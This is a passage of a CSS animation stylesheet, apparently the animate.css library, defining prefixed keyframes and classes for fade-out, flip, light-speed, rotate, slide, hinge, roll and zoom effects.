-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
